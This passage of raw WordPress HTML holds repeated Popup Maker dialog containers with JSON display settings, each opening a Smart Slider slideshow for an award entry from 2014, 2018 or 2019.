top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1148" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=56]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1146" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1146,&quot;slug&quot;:&quot;award-2014-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1146" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=55]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1144" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1144,&quot;slug&quot;:&quot;award-2014-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1144" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=54]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1142" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1142,&quot;slug&quot;:&quot;award-2014-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1142" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=53]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1140" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1140,&quot;slug&quot;:&quot;award-2014-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1140" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=52]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1138" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1138,&quot;slug&quot;:&quot;award-2014-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1138" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=51]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1136" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1136,&quot;slug&quot;:&quot;award-2014-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1136" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=50]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-888" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:888,&quot;slug&quot;:&quot;award-2018-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-888" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=37]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-886" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:886,&quot;slug&quot;:&quot;award-2018-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-886" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=36]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-884" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:884,&quot;slug&quot;:&quot;award-2018-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-884" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=35]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-882" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:882,&quot;slug&quot;:&quot;award-2018-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-882" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=34]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-880" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:880,&quot;slug&quot;:&quot;award-2018-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-880" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=33]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-834" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:834,&quot;slug&quot;:&quot;award-2019-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-834" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=32]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-832" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:832,&quot;slug&quot;:&quot;award-2019-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-832" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=30]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-830" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
